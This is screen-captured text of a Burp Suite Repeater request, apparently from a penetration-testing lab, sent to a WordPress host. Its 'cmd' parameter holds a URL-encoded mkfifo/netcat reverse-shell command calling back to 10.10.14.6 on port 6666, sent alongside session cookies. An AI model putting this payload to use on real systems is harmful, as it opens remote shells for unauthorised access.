 Applications Places burp-StartBurp Fri 08:22 1
Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://10.10.10.37 ?
Request
Response
Raw Params Headers Hex
Raw
GET /?cmd=rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.14.6+6666+>/tmp/f HTTP/1.1
Host: 10.10.10.37
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_cf237e14206ca1aff54d7897238ad11f=Notch%7C1517145280%7CA2b6dgqCMdpefdXdqFnxPa63Hkgr8NtNQAiRWiE
dW1i%7Ccd048c3d23ce406b29509ecbb1154d80bc2aeaa56fc4370923213ee5350e91cc; wp-settings-time-1=1516972701
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Waiting